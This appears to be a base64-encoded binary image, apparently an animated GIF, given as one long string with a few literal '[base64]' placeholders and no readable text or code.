IDIkZy+a6mYSg4TIAVcgQMdIIXl8BViiQgViw9EKglUwg7VUSU7iLwMiBbwQA/MU6ra8Tz5KLb/[base64]/aOon7AoSEmiSfsJSkmDtHNBv5k/tqsTjyIcUYEUUAM1uzMpbsA7CcgulfouggSBf0AOmooC0DEjYAGYQiIRRBIW0xmJ1JkEc+CAJ0iBM/gI4yssQGKPYgtJz1OkQ2Kk9yAk0vOd9LCBH1EBADkXCqOXdlmICwEYCokX2MvJmJTDCtsQduiphNlDd5sQBUGxfCEr5+kqI0AqlpiYI7mljniBcAmQ9BgQThiPSTAf87m+f1gZZQKcbxKgCJKKpig/Isv/[base64]/hwi7sDwDjPP7iHWjTCC3MAU5AkAgwkGtDERBbiBZxNwxhh3WoF578Nuv4NnQYHZ7kkNgTAHVZCHRbpXVJsQyJq1l7nnO5ETpCifUpmWi5CBdTD8DyiChQSavWnFAKVbs++IcLxdAK3VAO7VAP/VDTuNAM9QcNLVEQpVB/INGgUFFNYVFOcdFKg9ETnVEarVEbvVEczVEd3dEclVEe/dG/CQgAIfkEBTIA/wAsAgBAAM8BhwAACP8A/[base64]/H58ATN9/5EqSX0+jHLj376W4jw9u4UhwUhL9WE++WxopjAV4XUIs/AMOCyxs9k4X4fGXQA16/CNPTBMCU+GEGAJTVCIarubhhh72RJxB+jmYQBo1pQEZGZOxJZqLDZooo3ir7MbdPw3kqKOOJMgjYy5vgJSVMf/cM4GJINh445JMNlkWMFOYGAIJI/3zjIMWdIOBFOCUwyV8X3IpJn74GXheXxjI8oGMwyBAwjULJLYAY+SwIA4LnC00DguPyTjFFAIxENlkgw7KomSUIVrZopVNQUUcCDXQxX7rheemhFHOqOmmCVhw6Y07htqAPAOYSIeNou74URr3rOmgCZ86/ynrrGU1xNpTXeCqK1S76iqeBcAGO8xDuXZhhUDBAtspAl/GN5+Y7o055j/yDQTMMb8mKx4keizQgBTegnsNZ+KAI45A5QqU54H1jTPpeMla8A88A3FqL3kWhLBbA03J9sM/nQb7jwUZQQQwf+ElHHCnAzeMUKVx6JFHbRR35NnEFM+Wh1F6rOaVRqxkG+8Vsnwsj1ShkrCcq9omMEdVtMYs803AlKrwzZ3mjLPCIiubwJEJyztwvBaYQAJ99HlJn7QD1TeQLNgSHR4kVy0GrmIskPMPggaq2zVBLJCQR89DCy3QvfY2GIeNXUzAc9nB/gysowYlUBZ/cfgxI8FBLv/0WIz8uRIHZIIWLsd+ysYLhmSFR1bIG6L+k8ia8YrXRMcfE2WUkjN3PqsUwOyD9t5S8+ew0MEqBibS8jndNJfUEiSLHAFXPkwcATbgbZzirPvPuQbuWdCCzvQM7OlwS6388kJPEEdNAjFI3kCo+2wBGlccZPf2AANbwzM1hP8BGGDUQN0y6KMfBiP6FPL8HDr/+msuBkGeo/15iA5vtgnkkgagS0hAAPFVOgGKZwkCUUMaQiWQRNCOaPD4U+MKd5kBee6CTLpW7ZgXr4bJ64MDc9vQRhisCTTMbcECAQailbQwuY4gsHvaA4mWgFXoAU7iCgoGDgS8f2imQF7DE0n/uiAyFFrAhG5D4hGXmEQmOrGJUIzb7aAnOaANzYQEESHAVhGHOCAgDWAMY9784Ic4vCENekiNGtOQNy+SII1pDAsCCKCjNKwgWShMIg0+EqRUyeNYV4zbzwrRgEwBzIPxMmLcktUmP84QWCgcTwAnSSPOYfCS2wHGDKPIyScycTCfJMwT/zEYUiZxFaojkyqlVZ9pFWR2AStMeFZRhjeRQHc4tNOeeIgezhxIM5yB0s9yZjfAjc5BAkGiKe22BwTUBAMfUWISTSlNgA3AOlYoTClpsEA90I4/E0BAjrogB3yY8wf7GEATwpIjEtAADCb05AH6Jiqm1CWEThTIHiIW/yUsIquEiSzdNRtgP4I2wIGdAmUTl/cDSGHyoZmUwxFlqUiiKaQwpMzoSkSwQjJxSWlK+0dFXliQRDxjokl0WwKuCa7FBKUvv8TTgQSymeAliAQnXc8hd2o3np7tpz7dKRIJc0g/LBBHGEhEKZNJVKIO7EHPS0SlLKDAgzphg8GKA7+sMNVc6KEBJIAcCRihTW1OCUcGbWceGMBUUYpnGX5gSjaPOb0EHON5onIgJMvKV0g69B/07NtACCoQwkL0sAqBpTaNqVMZUROjB9vUB/6zShZWKyHf+odiy7pSArxpAUF5qZ1smi5f+nAz4ygHG8lYiH8Uwg+vja1sC0Hb2v/[base64]/McH3rICHOnYlNRsQo/qy90jrS0PIQTlz/zwD3beDwEfsC9h1PBdyJ2RFf8qq9D0oVWCrhb/t3COM229uJRQOdC4olTez8w4EMHy9w1UxFGQBNtfxMoCwIPZrQWeUcYuOvrRkHY0CeRAmN0OJtKP1oOje7I6C8vnPAY5TWIOPVHB7Ba+uAMtVnQnBQQJT5cF2uU4gJmgdQFzxZp5T65ZDA4Y97rXOMaAL35TaoL4oQE1QfZp2NjF/5H3H7tNQPu6COjlDMTSByABOeWVaFAiQBb9lOXLSPJdsL6BEW219A/cVMcusLXUbp3CsVNF7x3pN7u3vKX9IJcICEBZ0Xvj8oiIQ2j+6rfQhf7vEdvitmuSYyRyAcc73jNxiXvHO+UAzV0Gw4g0uCc9cAy5HqRAcqV9Gj9e/4phQUAtuWck2i0Nr2UOsaLr4J1WpsITCDBiw/Oe+/[base64]/lylOe/kFEuh5z4W2BNil/tgKxmKaB1MW62yDFL9Bg0YQwTzN5Yb4Ph7llyYMZBv9aCUoCEiCg+23/[base64]/PWTmY2KQHmdm7Cb4imTWYUd2V2S4YXgBYwbgIBd+MHWJNnWAZVeYNGWJADWAbXgDODeXaBD2/xFgNgBRL/pHr/MCipNwWFcBHlQALZhBeLOAEmgBE71jxKpA8I4FEml4KhRi2iVodvoYjgNwEctju6gxWgZi67lIMFshniwCB2sWS8uIi9+Iu+GIzAyIusqGTGGGYCMWEDAT1JFX0EpmTT52QaJxjUdBBh1ovat1SmZGnWYW511GS+qGQ/gA9qsHchpImCkQByUAgLlHffpR+7yBb/sA9aFVb9lmjgZwHzZj9x54aJuIpuYwVVoSN5+IcLeBCDeJCFVZCUZ4gz81+DYWB1x0ElZDTv8UaauGSKOGEjuHBhlo7XpDooqIIrGDs4IhDaJlF4wYsNFwczuDvvgScyJUQE8UO6WGDh/9gZOIkPBFFgytdICykQ8kBdWNSK7KYHe+BeiYR91yiPUgM3W7YABWVmCFBfveiT/2B1pLSK4Ncp8WdmcUdQieAE8fgBdtFmbzBdFrCIu8WE+nY/H1GHD8aSReMmYVWAkReIZkYQZiZYZvaHg+iQM/OA4/gWEumDbUVKZJAGXdIQDPBgBSaR+DAP/WSYZgkshTBypTiSAiEFDNgXf7FjZdmVt6NqsRgnsmYnM/VLv5SLR2RgxTheBuGLPNlW/lQQ/3JgBWZCZLCMSHVQzmiY8tgFRkEDaGBkZDAMlKGcw2BkBzAAAgGbZmlXzzAAyXmdzfkMx/[base64]/xUcJ+jkLapkOmmDRqaFkMIrygRHyeI2tKKcAMwFGxUpiQnJbEjugRhwYYAxc9zOSqqEJwAhxQIMfFic0hWK1VmsGYie6iGDqNQXLMAW5MAUr8CfBqgaMIKnQ5ja++ie/uqxTMAcmYJjX9g+5h2xINxCGVxA4OgHJtUCywAqJxBa40IFyeplG5YSJ5D/JQRKLOqDmh2D/gKM4amBHMgFs1qZp912y8JjSakJrQ1A2KpyuGIf8SFiS4nKSOhjrdJd8WpBGGiQDGohzsaj4x55vECSW9KjbUR+Ryqs+KK3HgCxkQGFfogegIRAhS568Gh7/aXIop4K9Rqr6BWpio3/l/zqkTbAAJtEFiYAcWLEAO4Qnd7IZtfZDK7ar8AqqEaMVTIsaaOSpptRoCOBFAoEAX7QHu/[base64]/oYntFJZAaGBqC1rgn5nXxKpgMBwHs7pInHjnvKp2hIUCa7i1v7D4L6D/[base64]/EgbH9p4mBMUWYB1vBJ1dfGD60mViga/siQDfu8aeXAN2J4p8qW+Fak/yoseBfIduIjHdy8cW3GZtIzBIlsgKbJYV9ZodB56CZhCkXIh5SBI5vCTVYrrCWwPHAE+3YxEWQQJh8Mhr/A+uC1MoCUg9vJ3G7MNHMkUnV3JWHGh/fA0S8wPwMJfGPD4RqcdsAQY/oM7LkAbMKwVmvEu3KDx5Qr3XfMwPNqGhNxC6eM/wdFfhSxC+ILjy0sNnmnt33HJUWM4DU0YH5YS2rFLwJ077Ck+yBHX55gegvFBgcHRSmW8GHFZ6MAf/Us7XbGDAsk9hAZ5nBMHsmQYM4sSsOwHj//YZR1TO8fufF2unEyDI6gwGB1bNJuzD61zUQE3T4vQRoXsaq0J+n8uQFhvMTNJK+tvTPWzCFhAGEQI7XAIMbFXEQvoPI2uSJKEHUnjP1xy/+jhyVSyiKQc9Z9KZXZYH2JLIVx2/[base64]/NG6TL1QtaxD0MT67rOvihvwNByND8up+GEWEA1JUdPlidANUxqm5txbFjcBiwAHmArkVM32eb136wDMZI3/R9DIVgDFwCfER7EGVc2AguEIy5Yom9GfRXPvQdyF0WbFLnbhag4dSTvsm2dICEjMYMBq9aj180tWT04uz2RlYxRi/uRQvoETRORmC6G3Nrsb7hhI+M4OEDBgMARn0G0harb21TPsc9Aa5beBCNyvE7v5AzKZW910o21EA91EI+5Ejdjkd1kr4dukdO29/NGyT1elWt4eFzPVvdJX1RM8a4165bJfhBF1gk5Cr+AaG6zSIqouuLiihZv53C5uFTr+7/swC1MN8Izp2xWsYJMrSzxpopxiCGrsdo8BBAl+ET/gGZLhsTE+pzB9bHndVeW1juplGDPOULlBPF4hq5gjEa47iwXnW1Uetn57M1jORvQNADNshdXgMmEBbiS9vfqR9MvOrQOXUeyOSpHFdh1QX9ueFNzl7BsuV6Pt2LShBKAjlhjiPe6ahnbhZVAkOtVDMWIORZ/bo0ZbpOvN7QTLLRconA0NPAfugWcAouWcX8zru+GzvfCiyXruLwoO+gJQKQEOx6HAYeN2u3WlNGG+Eh3uVqbTricdzUnsrjEVnhgfEEIchh8Fck4Rs8tt7xS32SkroWP9rHNAEiAMyNarH8/8IK+3BEBKHwuABGd8meSc6nk2MYAsEGTL4cA5DuAzHl32WnGS8wS3RECU/xNB0hTd3qp6GHcMewK01+237d4/4TaW4gcA4OVc0GNZDwbLDuIwE7Y1/2wR3NrdQl2jY+egwJq5DwYAAJ1sHvu/tpaLLfToa4N832NYDXZjgnWAEC9J3wT6/Hp/AO5aAZkl5iuGbpii/45NNUvJXlZb8KJm/R3AXv/5Dw/0AHFixOgwW8qr7qkSxoaoj5Pe36nh/7sA8Gp3AV/zDAvl2z8HDKkBD6dc/2T98mxD7y4PnSJnXlg4/KXVD0wV0DIU6w0j4BZK/48TsM7JNbaaDhdG/2qv9sI39bP7NNoF3W9WahctJsuuku+HSg1ZclH8AwDNLP+TUg9OfdOvIBvOVR9pCw//MPEDXS/CsnBZxBKQgLJsQg5V+Df/8cLsjDIIEFNpBqQILExkKCMIUWkBhJMpdGlBxrrPRTbpw4cONYxBwHjkVNFuK6WACzkaPGfzUiDo2IcmNEoUiDQkLKlKnSoUkn+NGDYSiJPBN4Ev0HCYyFOA8bdPnRc2lHNmD+pWXTVCVbMGDa+uTocU4cEv/SkCDxhkSDNPKsWOAJdO1ZozXmpEnzJk2Dvnz99n2TKMyEuV7Vvumi9WhaMHjfjC270WfaYX76NvBbufDPGmwmzEEQGTD/ZMhc//[base64]/2GoIYa9/iASsNb4immCojuCJkizMmGKDjhriaIyELvABE0HsVAQsSqxeS88C2vKKiLXIqHzMt8iuAi6vxpjz809AAx3KOegIgs6g7RCN/wiYYSyoIQYOs3MvokkvKyoGobI7qJyDurBoR0h/wjQMEho6yD2G4IvvIYkiksWKiygUFYyLColDipEAFHABEdALVaVlSOBUJppiGkonjDjiJz221pLrWbjSAiRaaKuFiw4tE1iEvrx+wLKrZTsCS6wu4oIk1C/ZmOKfXE4Zoq1z6wJpikXmmMM6dOmYQ480hBzpzjzIING6iMCAJ7aMloUU0uwYq/OvIRuQh4qg0IVHzKwoNBE1vFgrV2OOME1TsqHy4ClUSL/[base64]/7JzxqhQS2iV43B7SMHgwSjuiHpMgJFFlobE6nPn0GtKySJLQxYqrsyaDkb+MZnseOHh3DEWgz63qzRHq5PvhbFWGQEq14Q5IpqHhJlmIt9o7Wadyy+fU/cO+mdT9tNHKKLneN6UUmDCsCBuq2Ogw5SnOTX6nzDAgynDoBoAEbApMj0jARn5R/5iYDWrsWEOJDjVqeKjKrD94xrlOUYCyIb/[base64]/AGRObbvYy84VSlNFZH/zgZ5DncMdQrZqO/VaINewgwGiEksUATrdCQPBvKMCAVeaoFgB+BCAGwlwhXwzitVTBByJYCUMC6NC3YRCTjiL5D19IAiCi/9gxbsQkZtwUVKwG7e11wsTatPzQOT3EQQ8I6Fw72cnOdsYzDvOkZz3pqR1WRWQ+JqMD7IgyzB6JZixxMVEU/wE4GW0lIt3EUY7o8EuA0uEUqgsSY/LQzA8O02we1IeYFEe1YTowO7sBX0lJILa2/EOYgDjFG1jxOpVW0i9dcMUHyam/5fmuTX0TpjRpMxQ7AQcifgnO4mimF8eAj3yjZCpTOSUR9PlvfZPilGX6Gc2V8s99B6nfVQMQEUCMdDd5+AobvjqUaD4wAMRkBNcwqKoGOEQKXZjCRbZJTEAkABC2quYCAESSJf5jAf8QATejmdYYkOpuMrQJOJBlVqzGAP8QkIjDOO5m2X+8YxyafUdm/zGOiID2s5/1xTh88Y/TEsUqclKiPmUxBTawARCAUGswI6o4EHXhA7SNpkrjJlu59G2YwextbAERNJXyI61qHFC/FiAYwkBWmglIHGDSoLsApLWnMdAdYyxpScdQD6+5SAMVvohYNUJpkdldq2QfaUk2GRKMwJTmRC/JR/D2aTcDGU74mvpf8/GslEQRMKHipyiDdFWjWRUPdwrSwA6ZSLK6lFBd+3lWE/WUvsI0BXu81pALKlMWrHCdWbcbgyXAY6LX+Os1ADtYwRIFDxoe5nYnCEMHxUTHO9mmRvumB3AEGQPgGDIGjHxkJCdZyUn/bgAGmgyiJwcnCQEAw2QX2sCYLmGKJEgEcumLyxgAoaCRFeY/phU3JbC3vgRgzICMRCuzalSyCRhGIRjjFwRsd63a3SMfx9SYLsDDRME08zL+Acgax20JjIBkF2pA255aLawqikxe8vDFtbJXf6fAnpx+U9JMcm+/R10qgE1tvkJF1Wfpg45Va5xVBDjEwV0YxkOHMmHttEnQa6UaEGj76p4CAS+qCrEU4hq1rOhVw8JcQtpImKu2YXNOMNbLEDb8aiXEgBHlgGGDYqITTGc6AEqoBV+CfG4ip3vJSn6yk53cbhC9O0S7Yacf/ICAOfhTpUCgQ1gs9+gMrxUQS1hC/[base64]//g99dKHqecjD4Al/eMMfXvGLZ7ziE6EHEP0cRHrQekF9q+W/jOXRSlioZGOwiCK6ayhOX8IiwrCIUySB604PxF3aloj7+L29eR2hlPZy3TQH0+kBWMztw/9HJrncOgYOoLzfzRwIvIypC7IVd0SUkAR5bJGLXBxAAoAtzECcYmucxORvvkekq/SLk0Ynv3GgpmqoBXlSW52fe2hNh9UDIRCmiMOmujAAr6zlrAHwtTIQIDXjUwJAUDERuL5/SLM0gA8QW8AF6IJmkr1xG7gYsJUFMKG+EhABwSZQKiy7+yplEBZvqwlggECZk424mAAwQMG4WEEVbEE6SMG44AkUlMGvgEHMCAMR8DQow4pa47yS4zc/8IuxiC2iEEDO8Rw9WIS+WSj+o4NzKhIqsLi1AoIlmAM2W4A4YAU4+7iBg4RC6LQ78YuwKLmwEwGHCYzB00JAGL0Y6AX/eehBDNMLLUoEeXA0QOC1fzJBFNQKtfs4frsLPcEvmOEj3eiX4Ci18iM/VEq/A3MORlxEcNCDLlC2TBs4fUAAcpCCVyk4OgAEH7y8CaI16zsrqlmCGPADKQiD1RsKJWirYoMPMgEkEkQxOrCVa8AVyIi2oaC2GNMLY5ixDuQuEsAxHdODYVg9Xhs32aIDOggEZnxGaGRGZ+zEZ5xGHKLGZpTGTuQ/MQkRN9qiwVhDMhw43BrCOxy955OFqmOFYfBEJhy3NFhHMIA/cRu4L+yXPBgGvUJGJVi4PRATmqk0xigeMhQ3B/Cck7ICSMC/AWC+0fuHRdi8ZHSAKRgGSAiD/[base64]/gL724rzSwNpWiywDAA8aAvRmBh6MUN86DNAcoOTNjRiCAvhuCTLpUgjTzzbB7Sv8qZEwoEcLiJJk8AQ5jQMSXbE6ugMRGlI4DAz56FM4qHEOsgE0leEruVAIqHIapA4Ml0MqoBAIAQsWoYULuHLfdeKvyOButhMx+FM0K/Iv6/CuiGCxq840FMAYaWM/1zLQ4sBsI4Ta03M6tBNDKTFAGjcoAdVCD3Mo1nKjWehWD88Q0e8qhXISw4Ivli8+tjMDZmi2ug1DJmi0gyFD+azu1WQAjwRby3MquBIRLvD3fsaQ0iAPeDNEAsLOJyUrfLFHVLFGu/M0h0APJSsvKVFAG5T+v/KiTdJnesZnjMAYEKIN3ck6jq8mtgqqYJAcLBdF+DITRdI9EULnf1En5WwL/QCCh+wC2MaUKh0jC1eM6IMCDvLCKhCCTYcjKAwxSJSCGBFCG0RRLF8NPaSvLXoyI/kSEcQPUIA2AXkiDvSsHDMgzIEhRSN1UTu1UT4VUKjzFxxgKWvPER/XNNWWDL1yRRICE3wTUuoxVTq3LVw1UgluEL6SIPq1V71w4teEN8KIZSyKBKevUg5yYO/w4fuxAnQSEIUiDYzzVT91UYig4XGWVO4Gv0kwqbj0OBMCnMhhDLT21RnywcnWI56AO3yQGYgiEheMcnikHWVAG7wQEYrDXhVsgO5OFGPBOdg2Eai29sCgUHQUCdv3XQACC2pCIhNADKvBNQHBXiW24QtCg//[base64]/XzbTdtbMQwQASQAA8AF72wkhbKUli7QXe3TPpVTP2wqrDyjQjujc5QYTMDbto6tmW4ZPbuBOaEQHNtd49U4Y4KCxfm1z3fV9AUN9TOF81Q9/6ld5FYIR7I03S1CTy8Tnviwi4rVsBjghusNuigw71ew9VWr+8zVF7i2CqYA/noJk4kOAIxguCOKkLxmB1kg6H4GAMPifVIQqaSadzSuELnqcKvM++igjP1c980g1j6M9/+D96Sqcc3gsIKZQTticgticSXmF6IuEUVmF76+BzWlgTrjcPHsMlghgnHmEqrmIPXqPPrbdC8INC6OItPieIgBKkAjXemOIRbqdCOKL/LlZjNl5jN/biI1piJbZiK64NG/Wzo/[base64]/7gLS0sW3fsULBcTLBTiijeo4X+oYZBuAAYBrRC0CVnejggpFOiQZeggTJYesuOIsp9TomEGFGjOC2b+uasAZdyA5sWBMZIgn34ZiJVMW6ICv0/rjTEW1t5I6qXyHaJy22XCZmG9PW0VujBeJvIJSDsJSD/br5ohjntuSQIQgbM+6x0QgX9Y6x3w50REZERujvHQW4VAFfVxZKKYFNXSJ06WiLia6BmmaBfLWDlhj431NOTwWMEC2c9iZHGICBaY5eaQ5ZRmHAVWLYHWjZt2Mn2KMncTlLLMjb945p8r7Z9OZu/jCzE+jv5UZlb5vW3GZk4iKvIt5/CNmeC40aHb5v8oIeoQue2wVmzvU9sp0R5lNknduNKIEIF9jgO1joO1FgFEgOtE3GzI3Q66Zo4H0+6hyKAL0qcZxmSHiCuI4GTE3uiMlbuONo7+fO9/qAJjmAmYuImW3jv8Hi1j2eyX5mzkaDJ3g7ebBhQhhG0dnJPk4A1rSuy2WVuiSAPHLs0wLKk/S2pS+70/Q24Jn7d55g2iopPx5p3f8ySlpmcdHBMi8bT/DQ52EmS1RmsRcOvmtu4EJqUB22wBm2sCM47uJgh03WvxViKIppQlKm/ukeSEGKwkT3LPJW7PXWxVlmxwipAervL9Dq2+JjLMlunkGPDj8PJl7mmxyDye9jSdRm3/NA8stq0SEzbEXZTnq+aebB3EPPk+8t3WmoFtPD8qpbKu+8rtIQn0OjcOQa9np0VxKh2KNKiCsGBr6eYK6q5uGq/xpzqOzNaNQh6wP8kgiZgPb8TkwJaI/9AguKMUnY62wYIIjqVhXhQHFmDkB8HvHlbp5rAKdbt14zhlnTnz7pNmQOHwwSKJB+djRX9wBQ+ONUnxP5tSpZqMtX0Z+Ko5P/foZu8dMS/EaJZzlNwddlb24vCcoSCA6mbroRj3Sf/nRLbx7ZCfc293d393eAewfM5j5ukTm0Fu/frt0o0Iz+nnHajuHfADGW/reB+lTE/3gk94hV94hkeOgIRn/qoS/2/eY+bkCumOcYxHhBhveEE5+EFR9/8K7FAX+b/+E/sc57nzE2Ng7Hb3bLiWk/EjbpphI5qHcJuPcI7/k/FLKniWE3FGqt9WDrcW+H+obknP+T85eHbXcZDHGYh+ej3V0/NmlfIued3YaLH09eWwYa7Abin/B1iG5VNrssF8CDD3kyjW9f9Oc8WWYfeG8P60+f0KP+I+DrA29tLcVnLmkzUPv7n/tLWteE06qpcBYG93GUWvglITeER4a8IieKRfjkzHbq/3+kDhdErpbGNrFbUvDodoMd3o/PxceY4VrcnGcpiEED85+1/OJ5fPGdE3H6IiiTw2ywFx3hRPceboX/+ucJmaCXTbHqo1J0QLD/zSXaqx5vk1mW3SHA7BD/fGj4PGP/rIZ46DT7VDXh+m95MhF2ZLnnpPt/riaOGw1NgMTHXjcGxV5kXHYiz7vuz1Aa0rr/VbZ31W8XT8N3v9R+C8AIgF/0gsIEgwzYI0/xIaS2Ns4b+ICt9E/PcmDYmLJBRW7FiRYhqMbzKS+NcAYxqKJDEOHGkSZcl/Clm6lHiyJEuJMSOOnCjTIsygGy12rOLxaEVEOxAhber0KdSoUqOC+1fuX9WI4K46zTq1KQamUjBI+Ve2Ilmy/0SI+Gq2gcch3AaarCiw48MFAhdUMbbg4T8W48CNY0EY6+DEhA//HwYLDkNTr0jh/[base64]/6CAUE62mRQhaIdBW1uaGVFpIEblEJ0dWRcRSSqllEabTu04XEQiBEBXRe65yBFKI45Y3UA0esQcTD2tJB1NRwkppFMIVPgmp5w2uVWnoXp0DZULVHkNeiSUAUQS/7Sam1Ny/vMQC/wFRhiAi4kKVmYYXBiVaqKm9tVfDkWU5YROjUjZoCIgIkIIDjSbnUu+/ZRESidWlBJxxina1FB1NcejcLrhuSeJ/yBgJ1Kb7vrudp9a5SS8ZqU11lgKOtBLeg64V2VdcMK2IAknNjOQrB2ld9TCglVl2DhjNlavmQ0M+mYDCT8qJ0IVGRPHV3BZ2xEQKyJVkxIshbDTyCexNP/UiHlKR5KdGbkWUqMn2ebSzL/ZOeS6HmkaNMVFUzVvk0ZDaV4Z60UkxV3NXPzrP+5CNc6XEOeaq9JddwZnUwv/[base64]/n7iGdBWEJ0FNPcS8hRw5sHC4wPUSI3PnStf/LY0/[base64]/[base64]/cMoCHimUw65yEV+lUkcXVxln5LWZlCvY7g763bExJ+cVrYZ67oMlPQKNiXI1CMN+cc/[base64]/ME2Sp+DwkChP/BuMw0Uc777kJnB6EVJqaBwsXoQ6yiFcU+JgNeMil8DLfWBlE8yZJJ4nQ1hUrVOGKhh2RkRMcG0gh1EbJc5oOTw6Ms2JDVKQEM9EhRVuSmkWSlDkUcYlSj0K6ubINw3VRjMjmaGPXBdfj/AMz9WCinWeuSlpsuUXv8gOZY3clct21zySg1oFoSa5CwF1KmfG2lc1kxnDNqjLtwyNaXZkuoTd5S8MMdZT5FxMUFOk1WxG70hioueFpnk3xqHZDPFMlNriKHh4G6BiP9IUHFa0IiFQ5D8G/A9JKPopXuXqK0H5YIJALWPj1NFrxmuXMhhFhTW9cjUz/2wSDY+7Lp7WDmWqJOoMsftCN+unuky8YbDlBr9sJqya6z1jZdKMJIg93oZHJO857sY00ZFUT3ziHMj+A2RViwgzEPkPZEfkVc0uEKMvjOWyoPQ8dCHVBS04ZhBn7i5+OXm3YdsRm9o0yeQ5d13JrdPQNMCnGUJdScYsZnTS6SFn5rPOillnf/Ptyy1z9Z7hzN+P8LsiBECS3myjaWHqacWyMxexAzXNiRsyBCBI9MUjk/Gwk73sZj8fSERWv3vvGLiBhgo1i4vIEARY2ckOhtkNfPa9873vncoJD9WOzFgb01p33NZU2tQmr1M2GJKwe9lBxVx6KXc+44wTwjKWc/8ou6/EXvug34cd5SwRQCpytpmL2MY7jbBedq97ylSDY61X7640NCv6/xQb6Kr+Y5rMCNQ/mGL3YATjCni/OKi0EpFyJE256n4ayCccnir8BZChRxxcUMOlhSDk1LHJ0s/1dqF6qgZQog6NjL4cXGDlWL+sNuzO4Ii/kLwOU8OlZluQS9lEDzgYcIj8VciVxjnQWXxShlSbiEnFyR2F54Xf9YVKsLQP4nnMQgBGiZXePyAJ1BnP6cDI3thercEZmMFJ8JDGnAUPT3ygB5bgn9DbHIGZhnCZzGyL/0RFHFzVpsjA3CXbLwyfJPjf8c3AUfyfRoHKABKg9VAGyJVTpBX/[base64]/04jTmBFGIlRgEhfIMUobg64/ccorlxiEOR/RIxC/sebwJOGqSKDYNO4QWQtmgSpYGGw7IjOldJr1IlOmeCXzU09iZ+eRaDyaIbMUITtqViaxYSfmQZpvFIemeGu1SA07SFO9klEZJTEGVJFMBuzgcAPgsAWDBjkIeI/lIAENZc7YpwEAcxJXYmTIaDxGAMhEAI1XCVWbiU1ZGVXfiVYhmVWaiVZlqVZniVapqVariVbtqVbtiW8JaBD/MWRZOBkmIYboqBw4FUI3tj4xWBdqKSr6dKtyWAdqga2sQfBUZXQbIo2/[base64]/ZwzeWdERI2PpJQnSjCkdDsgM0iBtnQhIZjcynlEW5eP9wzj+AxFWRAkI4T8EQTpyQAdM6LsIYGhS3lQ0ZddcCciBzYOVxQJg5R/Epp8GQiAcgqAO6iEwAaEeKqImqqIuKqM2qqM+KqRGKqQGKqBW6h9QA5JAlWuUXnp6RB/cVpqloZ3BUgmWqpCuXwoOi4rxl6i5maqKn0+hyIX4Bu+ty1wAHzUBX/Ax6A9i5lFwZgmUQISeAAecQAcgToWGnfY44hJWm1UagmsCajQIajSEgqReK7Zmq7ZuK7cqaiAQw7cawg4AhkLABogYg1CVwRf+gzdUhD8gqWrU2jHWEV65/+BRqAReZWQIiurrLBbL5AYKwqHxUIimCFlEuAshJVo3OkUJOI5SNgVn/sOxGusJqICEqgCxnsAsPEmysmN3HCHGmIdJOFpHmOaeGgIxpGw0FMHKsmwRvCzMxqzMzizN1qzN3izO5qzO7izP9izNRkM0EIMSdEI/[base64]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